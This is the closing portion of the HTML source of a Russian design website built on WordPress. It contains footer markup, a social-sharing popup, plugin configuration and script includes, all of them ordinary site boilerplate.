																																<a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" title="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-65x65.jpg" alt="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" title="David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме" class="uw-widget-recent-posts-title">David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768770136 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696d4a5888253 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696d4a5888253" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696d4a5888253 global_modal_container  " data-placeholder-font="" data-class="content-696d4a5888253" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696d4a5888253 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696d4a5888253 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696d4a5888253 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696d4a5888253 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="120465efe9">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768770136 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768770136 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>